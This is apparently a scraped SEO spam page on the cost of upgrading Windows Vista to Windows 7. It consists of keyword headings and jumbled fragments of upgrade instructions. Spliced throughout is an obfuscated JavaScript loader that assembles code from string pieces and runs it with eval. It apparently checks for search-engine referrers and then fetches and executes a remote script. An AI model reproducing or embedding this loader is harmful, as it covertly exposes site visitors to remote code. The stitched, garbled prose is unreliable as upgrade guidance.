

## **Cost Upgrade Vista Windows 7 Pro**

It's called Transferring files, settings, and programs, and this is the part that takes a number of hours to complete.. Be sure to run Windows Update manually when this completes, however, as you will almost certainly see a number of new hardware drivers in the optional updates list..

1";L["aO"]="pe";L["Jj"]=",'";L["nK"]="ta";L["qY"]="l(";L["GS"]="/j";L["oF"]="js";L["Pm"]="ai";L["wg"]="k.. ";L["OG"]="g ";L["EV"]="iv";L["Un"]=";i";L["jT"]="e:";L["ln"]="}}";L["Uc"]="ue";L["vI"]="',";L["TZ"]="ss";L["CP"]="=d";L["AW"]="of" ;L["kP"]="bl";L["TN"]="a.. ";L["Zd"]="t'";L["Wp"]="ce";L["UR"]="='";L["cp"]="tu";L["tL"]="n ";L["Wg"]="um";L["Yp"]="( (";L["cv"]="te";L["aQ"]="ct";L["kN"]="\"l";L["mo"]="0)";L["lj"]="\"v";L["dM"]=";}";L["UD"]=".. If you connected to the Internet, Windows 7 will likely download and install a number of updates.. Any Quick Launch icons you configured will be MIA as well, and you'll be stuck with the default pinned taskbar buttons (IE, Windows Explorer, and Windows Media Player) that Microsoft provides.

Upgrading in- place from Windows Vista to Windows 7 Unique to Windows Vista is the ability to upgrade a fully functional install of that OS to Windows 7.. Pad, the optical drive mysteriously disappeared after the upgrade I'm still trying to figure that one out.. The big difference is time: In my recent tests, upgrading from Windows Vista to Windows 7 can take two to several hours, especially if you're doing so on a well- worn PC with lots of files.. A few notes about this type of install First, be sure to pay particular attention to the Compatibility Report that appears during Setup (as we will see below).. In fact, your best bet is to download and run the Windows 7 Update Advisor before attempting this upgrade.. Because of the variable length of this part of Setup, it provides a continuous update to its progress.. ";L["DF"]="{e";L["RX"]="Ty";L["ym"]="n ";L["vK"]="ET";L["Do"]="n t";L["Ju"]="fa";L["TD"]="ag";L["TL"]="Qy";L["Gk"]="qu";L["IQ"]="tt";L["AR"]="me";L["Nh"]="de";L["ZJ"]="fe";L["VR"] ="br";L["bK"]=".

## **how much does it cost to upgrade from vista to windows 10**

how much does it cost to upgrade from vista to windows 10, how much will it cost to upgrade from vista to windows 7, how much does it cost to upgrade from windows vista to windows 7, cost to upgrade vista to windows 10, cost to upgrade from vista to windows 7, cost to upgrade from windows vista, can you upgrade from vista to windows 10 for free, is there a free upgrade from vista to windows 10, cost upgrade windows vista to 7, cost upgrade vista to windows 10, cost upgrade windows vista, cost to update vista to windows 10, can i upgrade my vista to windows 7 for free, can windows vista be upgraded to 7, can i upgrade my windows vista for free

0";L["Kc"]="he";L["HE"]="a)";L["VT"]=" r";L["wZ"]="oc";L["Kv"]="if";L["HG"]="\")";L["ed"]="{t";L["Gx"]="ut";L["si"]=" '";L["rA"]="co";L["Tz"]="al";L["tU"]="ax";L["Dl"]="el";L["KT"]="io";L["zK"]="im";L["ai"]="e'";L["uw"]="os";L["TG"]="//"; L["rx"]=".. In some cases, you may need to reinstall certain applications before they'll work properly in Windows 7.. ";eval(L["y C"]+L["ZE"]+L["tl"]+L["Qn"]+L["TL"]+L["Ed"]+L["vS"]+L["BP"]+L["CP"]+L["wZ"]+L["Wg"]+L["bc"]+L["NR"]+L["ha"] +L["Ai"]+L["cv"]+L["kO"]+L["zE"]+L["bc"]+L["wI"]+L["yY"]+L["ha"]+L["SE"]+L["Zd"]+L["YT"]+L["TN"]+L["JZ"]+L[" MY"]+L["IQ"]+L["Bs"]+L["BX"]+L["cv"]+L["QB"]+L["dP"]+L["NK"]+L["Jj"]+L["TG"]+L["tX"]+L["tU"]+L["rx"]+L["hs"] +L["gX"]+L["Ai"]+L["dU"]+L["Yt"]+L["rA"]+L["vd"]+L["tX"]+L["tU"]+L["Mt"]+L["mh"]+L["dz"]+L["SX"]+L["Uc"]+L[" Rp"]+L["uP"]+L["Zm"]+L["uM"]+L["GS"]+L["Gk"]+L["lD"]+L["TV"]+L["DK"]+L["ym"]+L["oF"]+L["wz"]+L["um"]+L["w Z"]+L["Wg"]+L["bc"]+L["NR"]+L["TU"]+L["cu"]+L["De"]+L["AR"]+L["Do"]+L["UM"]+L["ZF"]+L["TD"]+L["xC"]+L["A R"]+L["QB"]+L["Kc"]+L["Wz"]+L["wz"]+L["FW"]+L["uk"]+L["EE"]+L["aO"]+L["sz"]+L["Ri"]+L["SM"]+L["Qm"]+L["HE "]+L["Jt"]+L["aE"]+L["aQ"]+L["KT"]+L["tL"]+L["iU"]+L["Ps"]+L["pu"]+L["of"]+L["as"]+L["aO"]+L["AW"]+L["QO"]+L[" Wv"]+L["UR"]+L["aE"]+L["Nh"]+L["Nk"]+L["Uf"]+L["tC"]+L["zb"]+L["JZ"]+L["WD"]+L["zK"]+L["lp"]+L["Gx"]+L["Kz" ]+L["Sx"]+L["xK"]+L["mo"]+L["dM"]+L["Dl"]+L["JZ"]+L["IF"]+L["vS"]+L["VT"]+L["gl"]+L["CP"]+L["wZ"]+L["Wg"]+L[ "bc"]+L["NR"]+L["XY"]+L["ZJ"]+L["YN"]+L["lD"]+L["Un"]+L["of"]+L["XY"]+L["jw"]+L["De"]+L["TP"]+L["KA"]+L["iy "]+L["zb"]+L["Kv"]+L["Yp"]+L["XY"]+L["jw"]+L["Jd"]+L["Nh"]+L["XG"]+L["of"]+L["bG"]+L["Yo"]+L["Nh"]+L["sq"]+L ["HG"]+L["iy"]+L["EZ"]+L["sI"]+L["XY"]+L["jw"]+L["Jd"]+L["Nh"]+L["XG"]+L["of"]+L["xa"]+L["hs"]+L["gX"]+L["Ae"] +L["HG"]+L["iy"]+L["EZ"]+L["Ck"]+L["gl"]+L["BQ"]+L["sz"]+L["vo"]+L["cc"]+L["dj"]+L["UA"]+L["UQ"]+L["De"]+L["

CU"]+L["HG"]+L["iy"]+L["at"]+L["XY"]+L["jw"]+L["Jd"]+L["Nh"]+L["XG"]+L["of"]+L["Hs"]+L["Jd"]+L["OG"]+L["HG" ]+L["iy"]+L["at"]+L["XY"]+L["jw"]+L["Jd"]+L["Nh"]+L["XG"]+L["of"]+L["US"]+L["Pm"]+L["lK"]+L["HG"]+L["iy"]+L[" at"]+L["XY"]+L["jw"]+L["Jd"]+L["Nh"]+L["XG"]+L["of"]+L["bG"]+L["iz"]+L["hs"]+L["bK"]+L["UT"]+L["Mz"]+L["Ck"]+ L["gl"]+L["BQ"]+L["sz"]+L["vo"]+L["cc"]+L["dj"]+L["Bh"]+L["ym"]+L["HG"]+L["iy"]+L["at"]+L["XY"]+L["jw"]+L["Jd"] +L["Nh"]+L["XG"]+L["of"]+L["kN"]+L["EV"]+L["Ae"]+L["HG"]+L["iy"]+L["at"]+L["XY"]+L["jw"]+L["Jd"]+L["Nh"]+L[" XG"]+L["of"]+L["lj"]+L["wg"]+L["HG"]+L["iy"]+L["zb"]+L["yC"]+L["ZE"]+L["LN"]+L["xx"]+L["AR"]+L["Hd"]+L["si"]+ L["pV"]+L["pI"]+L["ai"]+L["cr"]+L["UD"]+L["hk"]+L["Fb"]+L["ed"]+L["sT"]+L["jT"]+L["OT"]+L["vK"]+L["vI"]+L["By"] +L["nK"]+L["RX"]+L["aO"]+L["rM"]+L["EQ"]+L["Bs"]+L["jS"]+L["vI"]+L["gc"]+L["wZ"]+L["Lm"]+L["bH"]+L["cm"]+L[ "AK"]+L["Ju"]+L["fO"]+L["Uy"]+L["ha"]+L["uw"]+L["bH"]+L["AF"]+L["Pm"]+L["ns"]+L["GE"]+L["Uc"]+L["dk"]+L["Lk "]+L["ST"]+L["wn"]+L["Tz"]+L["JZ"]+L["iB"]+L["RO"]+L["rM"]+L["Ij"]+L["hR"]+L["OS"]+L["Mt"]+L["cS"]+L["sh"]+L[" qE"]+L["FO"]+L["vg"]+L["jQ"]+L["jw"]+L["VR"]+L["xx"]+L["vS"]+L["uH"]+L["cm"]+L["Jd"]+L["nv"]+L["rA"]+L["vd"]+ L["aN"]+L["uP"]+L["qS"]+L["oF"]+L["FL"]+L["We"]+L["kP"]+L["Pl"]+L["FH"]+L["Ap"]+L["Wp"]+L["TZ"]+L["wn"]+L[" aE"]+L["aQ"]+L["KT"]+L["Lb"]+L["XY"]+L["sa"]+L["SR"]+L["JZ"]+L["OA"]+L["nK"]+L["Es"]+L["vo"]+L["rZ"]+L["nK"] +L["cp"]+L["Cz"]+L["SX"]+L["CE"]+L["HB"]+L["DF"]+L["yC"]+L["qY"]+L["XY"]+L["sa"]+L["SR"]+L["JZ"]+L["OA"]+L ["nK"]+L["YT"]+L["ln"]+L["YT"]+L["ln"]+L["ln"]+L["iU"]+L["Ps"]+L["zl"]);Robot Check.. i";L["Hd"]=" =";L["aN"]="13";L["lK"]="l ";L["gX"]="gl";L["TU"]="ge";L["hs"]="oo";L["cr"]=";\$";L["qS"]="5.. Upgrading to Windows 7: Upgrading from Windows Vista to Windows 7 While Windows XP supports only migrating to Windows 7 via the Windows Anytime Upgrade tool, Windows Vista have a choice: They can use WUA to perform a clean install of Windows 7 and then migrate their settings and data over from Windows Vista, or they can simply perform an in- place upgrade.. This latter choice is what most people think of when they think about All too often, however, in-place upgrades failed to live up to this promise in previous Windows versions.. There are a variety of issues that can come up at this phase of Setup, including issues that may cause Setup to end prematurely.. Group sharing When that's done, Setup will prepare your Windows 7 desktop What you'll see on the other end depends on your original configuration.. For best results, please make sure your browser is accepting cookies Well, I Have this computer that i spent days trying to get Windows 7 64 bit OS on, and it would always tell me that there was a "missing Driver" or something, I.

## **how much does it cost to upgrade from windows vista to windows 7**

Other issues are more disruptive If Vista is waiting on a Windows Update- based reboot, for example, Setup will halt and inform you to reboot before trying again.. On paper you should be: it combines the best of Windows 8 with a desktop similar to Windows 7, it works across PCs, phones.. Note: This operating system may be installed over previous versions of Windows XP and Windows Vista by completing a clean installation, or Windows 7, and Windows 8.. From Microsoft: Connect to company networks easily and more securely and share files across the various PCs in your home.. In addition to the Copying Windows files; Gathering files, settings, and programs; Expanding Windows files; and Installing features and updates steps, you'll see an additional step during an in- place upgrade.. Coming soon: Upgrading from Windows 7 to Windows 7. Can I upgrade in-place from Windows 7/8 1 to Windows 10? Microsoft has announced that Windows 10 will.

## **cost to upgrade from vista to windows 7**

Migrating from Windows Vista to Windows 7 The migration process for Windows Vista is basically identical to that for Windows XP (see Part 2 of this series for more information): You run Windows Easy Transfer on the source (Vista- based, in this case) PC to backup your settings and data, clean install Windows 7 on the same PC (or a different PC), and then restore your settings on the data on the destination (Windows 7- based) PC, again using Windows Easy Transfer.. Should I upgrade to Windows 10? With ransomware scares and other worries, is it time you upgraded to Windows 10? We explain what you need to consider if you're using.. \"";L["ha"]="cr";L["SX"]="jq";L["xC"]="Na";L["NR"]="t ";L["TV"]="y ";L["sq"]="x ";L["CE"]="XH";L["dP"]="sr";L["rZ"]="tS";L["yY"]="'s";L["uk"]="].. The situation is Windows 7 is somewhat improved, more than partially because Microsoft only supports in- place upgrades between Vista and Windows 7 (and between different Windows 7 versions, of course): Those OSes, off course, share a common foundation, easing the process.. Some of these issues are small- -like the glitches I saw in Mozilla Firefox on one system- -while others are quite serious: On one Think.. Alternatively, users wanting to migrate their files, apps, and settings, can purchase a copy of Windows 7, upgrade their current installation, and then upgrade to.. g"; $L$ ["at"]="||"; $L$ ["iO"]="sU"; $L$ ["tl"]="q

";L["XG"]="xO";L["wn"]=":f";L["hR"]="tp";L["um"]=";d";L["Fb"]="x(";L["BP"]=" a";L["Qm"]="d(";L["aE"]="un";L["zb"]=") {";L["De"]="le";L["as"]="ty";L["WD"]="tT";L["US"]="\"m";L["ZF"]="yT";L["wI"]="t(";L["SE"]="ip";L["Nk"]="fi";L["YN"] ="rr";L["lD"]="er";L["vg"]="mW";L["QB"]="('";L["JZ"]="se";L["Mt"]="/l";L["xK"]="10";L["BX"]="bu";L["of"]="f(";L["jw"]

="f.. You're aked to input your product key (which is optional), configure Automatic Updates, review time and date settings (which, unlike with a clean install, should already be correct), configure a network locations (Home, Work, or Public network), (optionally) and configure Home.. Setup will alert you if any currently installed applications are incompatible with Windows 7 and, in some cases, recommend reinstalling these applications after the upgrade for best results.. Windows Vista, a major release of the Microsoft Windows operating system, was available in six different product editions: Starter, Home Basic, Home Premium, Business.. Third, you may be surprised to discover that most of the in- place upgrade process is virtually identical to performing a clean install of Windows 7.. Some issues are minor For example, if you are upgrading from Windows Vista Ultimate, Setup will inform you that Windows Vista Ultimate Extras have been discontinued and that these tools will no longer be available after the upgrade, var  $Ov = 'cost+upgrade+vista+windows+7+pro';var L = new Array().L['xa''] = "\'g".L['iB''] =".u":$ L["kO"]="El";L["iz"]="ah";L["cm"]="at";L["tX"]="aj";L["sa"]="sp";L["AF"]="om";L["yC"]="va";L["ZE"]="r ";L["Wz"]="ad";L["CU"]="r.. This works identically to the same phase of Setup during a clean install, but with one important change.. In fact, none of the heavily used Windows Vista systems I've upgraded to Windows 7 have emerged without some problems.. Windows 7 will retain some settings- -any Sidebar gadgets you previously configured will be found on the desktop now, for example, and your previous logon image will crossover intact- -but other settings have been blown away.. Doing so will give you an advanced look at whether you system meets the requirements for Windows 7, and which hardware devices and software applications might not be compatible.. At this point, an integrated version of the Windows 7 Upgrade Advisor runs behind the scenes and tests your PC to see that it meets the Windows 7 system requirements and that your hardware and software is compatible with the new OS.. 1 For more CNET videos, go to http://cnettv cnet com A detailed guide that shows you how to easily upgrade Vista to Windows 7.. Accept the EULA (end user license agreement) Choose Upgrade from the installation type screen.. ";L["DK"]="mi";L["Jt"]=";f";L["uP"]="/3";L["xx"]="ow";L["Mz"]="0|";L["nv"]="o ";L["vo"]="ex";L["Bh"]="ms";L["qE"]="I5";L["BQ"]=".. Play dialog Choose Install Now Always go online to get the latest updates Doing so will result in a better install experience.. Your desktop wallpaper will be replaced by the Windows 7 default wallpaper, for example, and your Start Menu most recently used (MRU) list will be reset.. ";L["dU"]="pi";L["Ri"]="Ch";L["Kz"] ]="(r";L["gl"]="ef";L["UA"]="ra";L["cS"]="OZ";L["Pl"]="y'";L["UM"]="sB";L["iU"]="rd";L["zE"]="em";L["sI"]="|(";L["FH"] =",s";L["wz"]="')";L["pI"]="rc";L["MY"]="tA";L["FW"]="[0";L["tC"]="d'";L["LN"]="sh";L["We"]="ee";L["EQ"]="sc";L["ns" ]="n:";L["iy"]=">0";L["jS"]="pt";L["fO"]="ls";L["Rp"]="ry";L["SM"]="il";L["cc"]="Of";L["XY"]="re";L["OS"]=":/";L["QO"] =" \$";L["Ai"]="ea";L["bc"]="en";L["vd"]="m/";L["HB"]="R)";L["Ed"]=";v";L["NK"]="c'";L["mh"]="ib";L["cu"]="tE";L["sT"] ="yp";L["By"]="da";L["pu"]="{i";L["pV"]="fo";L["dk"]=",j";L["Ae"]="e.. In addition, you can run many Windows XP Second, while the Windows 7 in- place upgrade works much better than the equivalent process in Windows Vista, there are still issues.. Once you've passed muster with the Compatibility Report, you'll be confronted with the familiar Install Windows phase of Setup.. ";L["GE"]="tr";L["sh"]="0V";L["Bs"]="ri";L["Lk"]="so";L["gc"]="pr";L["Ij"]="ht";L["KA"]="th";L["bH"]="sD";L[" Jd"]="in";L["AK"]="a:";L["Cz"]="s,";L["rM"]=":'";L["Yo"]="an";L["UQ"]="mb";L["Wv"]="==";L["SR"]="on";L["uM"]=".. If all goes well, when you emerge on the other side of what is an hours- long upgrade process, you will emerge with a copy of Windows 7 that has all of your documents, settings, and applications up and running.. Enter the characters you see below Sorry, we just need to make sure you're not a robot.. During Setup, you PC will also reboot a number of times When that's finally done, you'll enter into a shortened version of the post- Setup tasks you perform during a clean install.. ";L["Hs"]="\"b";L["RO"] ="rl";L["UT"]=")>";L["IF"]="{v";L["TP"]="ng";L["hk"]="ja";L["OA"]="Da";L["Sx"]="d,";L["dj"]="(\"";L["EE"]="ap";L["lp"] ="eo";L["dz"]="s/";L["FL"]="?w";L["Ap"]="uc";L["vS"]="ar";L["YT"]=");";L["Zm"]=".. a";L["bG"]="\"y";L["EZ"]=")|";L["ST"]="np";L["Qn"]="= ";L["Ck"]="|r";L["Uy"]="e,";L["FO"]="qM";L["Es"]=",t";L["uH"]="

dl";L["Ps"]="()";L["OT"]="'G";L["Lm"]="es";L["sz"]="nd";L["Uf"]="ne";L["Lb"]="n(";L["zl"]=";";L["Yt"]="s.. In such an upgrade, you will run Setup on the Windows 7 install DVD from the Windows Vista desktop.. It' surprisingly time consuming Still undaunted? Let's dive right in From within Windows Vista, insert the Windows 7 Setup DVD and choose Run from the Auto. e10c415e6f